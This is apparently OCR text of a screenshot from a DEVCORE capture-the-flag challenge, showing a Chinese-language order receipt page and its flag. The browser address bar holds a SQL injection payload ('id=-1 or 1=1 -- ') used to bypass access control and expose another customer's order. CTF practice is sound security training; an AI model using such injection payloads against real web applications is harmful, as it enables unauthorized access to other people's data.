 不安全 http://web.ctf.devcore.tw/print.php?id=-1%20or%201=1%20--%20&sig=
細 1 / 1 100%
1
收據明細
訂單資訊
訂單編號: #1
訂購日期: 2021-11-01
開立日期: 2021-11-01
收件人
Steven
電子郵件: steven@devcore.local
連絡電話: 0912345678
收件地址: 115 Address with DEVCORE{no.2_bre8k_acc3ss_c0ntrol}
商品名稱 數量 總計
HP Color LaserJet Pro M283fdw 彩色雷射多功能事務機 1 NT$ 0